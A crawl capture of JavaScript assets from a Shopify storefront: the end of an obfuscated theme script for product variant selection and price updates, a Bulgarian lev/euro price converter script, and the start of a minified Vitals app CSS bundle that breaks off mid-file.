_0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/8/assets/main.js.map?v=21054179157073394981743950918


--- FILE ---
content_type: text/javascript
request_url: https://r2.rizn.bg/shopify-bgn2eur-rz.js
body_size: 2220
content:
// Shopify BGN/EUR Currency Converter by RIZN v.7
(function() {
    'use strict';
    
    if (window.BgnEurConverterShopifyInitialized) return;
    window.BgnEurConverterShopifyInitialized = true;
    
    // Constants
    const EUR_FACTOR = 1.95583;
    const TEXT_NODES_TO_CHECK = ['span', 'b', 'p', 'strong', 'div', 'li', 'a', 'option', 'del', 'sup', 'sub'];
    const OTHER_NODES_TO_CHECK = ['div', 'dd', 'td', 'ul', 'span', 'p', 's', 'del', 'sup', 'sub'];
    
    // BGN to EUR and EUR to BGN regex patterns (bidirectional)
    const BGN_PATTERNS = [
        { regex: /((лв\.?|лева|лев|BGN|bgn)\s*([0-9.]+,[0-9]{2}))/, priceIndex: 3, decimalSeparator: ',', thousandSeparator: '.', currency: 'BGN' },
        { regex: /((лв\.?|лева|лев|BGN|bgn)\s*([0-9,]+\.[0-9]{2}))/, priceIndex: 3, decimalSeparator: '.', thousandSeparator: ',', currency: 'BGN' },
        { regex: /((лв\.?|лева|лев|BGN|bgn)\s*([0-9][0-9.]*))/, priceIndex: 3, thousandSeparator: '.', currency: 'BGN' },
        { regex: /((лв\.?|лева|лев|BGN|bgn)\s*([0-9][0-9,]*))/, priceIndex: 3, thousandSeparator: ',', currency: 'BGN' },
        { regex: /(([-|+]?[0-9.]+,[0-9]{2})\s*(лв\.?|лева|лев|BGN|bgn))/, priceIndex: 2, decimalSeparator: ',', thousandSeparator: '.', currency: 'BGN' },
        { regex: /(([-|+]?[0-9,]+\.[0-9]{2})\s*(лв\.?|лева|лев|BGN|bgn))/, priceIndex: 2, decimalSeparator: '.', thousandSeparator: ',', currency: 'BGN' },
        { regex: /(([-|+]?[0-9][0-9.]*)\s*(лв\.?|лева|лев|BGN|bgn))/, priceIndex: 2, thousandSeparator: '.', currency: 'BGN' },
        { regex: /(([-|+]?[0-9][0-9,]*)\s*(лв\.?|лева|лев|BGN|bgn))/, priceIndex: 2, thousandSeparator: ',', currency: 'BGN' }
    ];
    
    const EUR_PATTERNS = [
        { regex: /((€|EUR|Eur|eur|евро)\s*([0-9.]+,[0-9]{2}))/, priceIndex: 3, decimalSeparator: ',', thousandSeparator: '.', currency: 'EUR' },
        { regex: /((€|EUR|Eur|eur|евро)\s*([0-9,]+\.[0-9]{2}))/, priceIndex: 3, decimalSeparator: '.', thousandSeparator: ',', currency: 'EUR' },
        { regex: /((€|EUR|Eur|eur|евро)\s*([0-9][0-9.]*))/, priceIndex: 3, thousandSeparator: '.', currency: 'EUR' },
        { regex: /((€|EUR|Eur|eur|евро)\s*([0-9][0-9,]*))/, priceIndex: 3, thousandSeparator: ',', currency: 'EUR' },
        { regex: /(([-|+]?[0-9.]+,[0-9]{2})\s*(€|EUR|Eur|eur|евро))/, priceIndex: 2, decimalSeparator: ',', thousandSeparator: '.', currency: 'EUR' },
        { regex: /(([-|+]?[0-9,]+\.[0-9]{2})\s*(€|EUR|Eur|eur|евро))/, priceIndex: 2, decimalSeparator: '.', thousandSeparator: ',', currency: 'EUR' },
        { regex: /(([-|+]?[0-9][0-9.]*)\s*(€|EUR|Eur|eur|евро))/, priceIndex: 2, thousandSeparator: '.', currency: 'EUR' },
        { regex: /(([-|+]?[0-9][0-9,]*)\s*(€|EUR|Eur|eur|евро))/, priceIndex: 2, thousandSeparator: ',', currency: 'EUR' }
    ];
    
    const ALL_PATTERNS = [...BGN_PATTERNS, ...EUR_PATTERNS];
    
    // Helper functions
    function escapeRegexDot(s) {
        return s === '.' ? '\\.' : s;
    }
    
    function format(amount, decimalSeparator = ',', thousandSeparator = '.') {
        let formattedAmount = amount;
        if (decimalSeparator === ',') {
            formattedAmount = formattedAmount.replace('.', ',');
        }
        if (thousandSeparator) {
            formattedAmount = formattedAmount.replace(/\B(?=(\d{3})+(?!\d))/g, thousandSeparator);
        }
        return formattedAmount;
    }
    
    function convertToEur(number) {
        return (number / EUR_FACTOR).toFixed(2);
    }
    
    function convertToBgn(number) {
        return (number * EUR_FACTOR).toFixed(2);
    }
    
    // Main price matching function (bidirectional)
    function matchPrice(text) {
        // Skip already converted text
        if (text.includes('€)') || text.includes('лв)')) {
            return null;
        }

        let bestMatchLength = 0;
        let number;
        let regex;
        let resultText = '';
        let currentText = text;

        do {
            ALL_PATTERNS.forEach(listRegex => {
                const match = currentText.match(listRegex.regex);
                if (match && match[0].length > bestMatchLength) {
                    bestMatchLength = match[0].length;
                    let cleanedString = match[listRegex.priceIndex];
                    
                    if (listRegex.thousandSeparator) {
                        cleanedString = cleanedString.replace(new RegExp(escapeRegexDot(listRegex.thousandSeparator), 'g'), '');
                    }
                    if (listRegex.decimalSeparator && listRegex.decimalSeparator === ',') {
                        cleanedString = cleanedString.replace(new RegExp(escapeRegexDot(listRegex.decimalSeparator), 'g'), '.');
                    }
                    number = parseFloat(cleanedString);
                    regex = listRegex;
                }
            });
            
            if (bestMatchLength !== 0 && !Number.isNaN(number)) {
                let newValue, suffix;
                
                if (regex.currency === 'BGN') {
                    // BGN to EUR conversion
                    newValue = format(
                        convertToEur(number),
                        regex.decimalSeparator,
                        regex.thousandSeparator
                    );
                    suffix = ' €';
                } else {
                    // EUR to BGN conversion
                    newValue = format(
                        convertToBgn(number),
                        regex.decimalSeparator,
                        regex.thousandSeparator
                    );
                    suffix = ' лв';
                }
                
                const updatedText = currentText.replace(regex.regex, (match, p1) => {
                    return p1 + ' (' + newValue + suffix + ')';
                });
                
                const lastChangedCharIndex = updatedText.indexOf(newValue + suffix + ')') + (newValue + suffix + ')').length;
                resultText += updatedText.substring(0, lastChangedCharIndex);
                currentText = updatedText.substring(lastChangedCharIndex);

                regex = null;
                number = null;
                bestMatchLength = 0;
            } else if (bestMatchLength === 0) {
                resultText += currentText;
                currentText = '';
            }
        } while (currentText.length > 0);

        return resultText;
    }
    
    // Replace price in text node
    function replacePrice(node) {
        const result = matchPrice(node.textContent);
        if (result && result !== node.textContent) {
            node.textContent = result;
        }
    }
    
    // Get nodes by tag names
    function getMapOfNodes(nodes) {
        return nodes.flatMap(tagName => Array.from(document.getElementsByTagName(tagName)));
    }
    
    // Main replacement function
    function replacePrices() {
        let processedCount = 0;
        
        // Process text-only nodes (including del, sup, sub tags)
        const textOnlyNodes = getMapOfNodes(TEXT_NODES_TO_CHECK);

        for (const node of textOnlyNodes) {
            if (!node.childNodes || node.childNodes.length === 0) {
                continue;
            }

            for (const textNode of node.childNodes) {
                if (textNode.nodeType !== Node.TEXT_NODE) {
                    continue;
                }
                
                const originalText = textNode.textContent;
                replacePrice(textNode);
                
                if (textNode.textContent !== originalText) {
                    processedCount++;
                }
            }
        }

        // Process other nodes
        const otherNodes = getMapOfNodes(OTHER_NODES_TO_CHECK);

        for (const node of otherNodes) {
            if (node.childNodes && node.childNodes.length === 1 &&
                node.childNodes[0].nodeType === Node.TEXT_NODE) {
                
                const originalText = node.childNodes[0].textContent;
                replacePrice(node.childNodes[0]);
                
                if (node.childNodes[0].textContent !== originalText) {
                    processedCount++;
                }
            }
        }
        
        if (processedCount > 0) {
            console.log(`Shopify BGN/EUR Converter RZ: Processed ${processedCount} price elements`);
        }
        
        return processedCount;
    }
    
    // Simple mutation observer
    let observerTimeout;
    const observerCallback = () => {
        clearTimeout(observerTimeout);
        observerTimeout = setTimeout(() => {
            replacePrices();
        }, 200);
    };
    
    // Initialize
    const init = () => {
        // Initial processing
        setTimeout(() => {
            replacePrices();
            console.log('Shopify BGN/EUR Converter RZ v7 initialized successfully');
        }, 100);
        
        // Set up observer for dynamic content
        if (window.MutationObserver) {
            const observer = new MutationObserver(observerCallback);
            
            observer.observe(document.body, {
                childList: true,
                subtree: true
            });
            
            // Simple API
            window.BgnEurConverterShopify = {
                refresh: replacePrices,
                disconnect: () => {
                    observer.disconnect();
                    window.BgnEurConverterShopifyInitialized = false;
                },
                version: 'Shopify RZ v7.0'
            };
        }
    };
    
    // Start when DOM is ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init, { once: true });
    } else {
        init();
    }
    
})();

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m61.fa1e0a8d268c7bccde71.chunk.bundle.js
body_size: 26361
content:
(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[9443],{2087:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerAnnouncementsBarEmailCapture form{display:flex;column-gap:var(--vtl-space-8);margin:var(--vtl-space-2)}.Vtl-CartDrawerAnnouncementsBarEmailCapture__Error{color:var(--vtl-color-text-critical-on-light)}",""]);const l=o},3931:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerBar{padding:var(--vtl-space-8) var(--vtl-space-16);border-bottom-width:var(--vtl-border-width-1);border-bottom-style:solid}.Vtl-CartDrawerBar__CartNotice{line-height:var(--vtl-space-20);display:flex;flex-direction:column;row-gap:var(--vtl-space-2)}",""]);const l=o},6739:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawerCarouselNavigation{display:flex;align-items:center;justify-content:space-between;column-gap:var(--vtl-space-4)}.Vtl-CartDrawerCarouselNavigation__ContentContainer{overflow:hidden;text-align:center;flex:1}.Vtl-CartDrawerCarouselNavigation__ContentContainer ul{display:flex;transition:transform .5s ease;list-style-type:none;padding:0;margin:0}.Vtl-CartDrawerCarouselNavigation__ContentContainer ul li{display:flex;flex:0 0 100%;align-items:center;justify-content:center;width:100%}",""]);const l=o},8583:(t,e,r)=>{"use strict";r.d(e,{A:()=>l});var a=r(8578);var 